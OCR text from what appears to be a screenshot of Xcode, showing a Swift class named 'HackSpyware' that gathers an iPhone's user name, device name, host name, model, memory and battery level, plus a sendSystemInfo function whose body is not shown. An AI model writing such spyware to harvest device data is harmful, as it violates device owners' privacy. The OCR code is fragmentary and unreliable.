 Hack
iPhone 16 Pro
Installing Hack to iPhone
HackSpyware
ContentView
Hack
HackSpyware
M
sendSystemInfo(completion:)
ublic class HackSpyware {
private func collectSystemInfo() throws -> String
let userName = NSUserName()
let mem = processInfo.physicalMemory / (1024
let model = device.localizedModel
let batteryLevel = device.batteryLevel
let deviceName = device.name
let systemInfo = """
📱 Meow ♥️
📱 System Info:
📱 Version IOS: \(systemName)
📱 Device name: \(deviceName)
📱 Host Name: \(hostName)
📱 User Name: \(userName)
📱 Model: \(model)
📱 Memory usage: \(mem) GB
📱 Battery level: \(Int(batteryLevel * 100))%
"""
return systemInfo
}
Line: 58 Col: 1
0 changes
iPhone 16 Pro – iOS 18.4
1:52
MONDAY
19
No events today
Maps
Calendar
MON
19
Calendar
Photos
Reminders
News
Maps
Health
Wallet
Settings
Search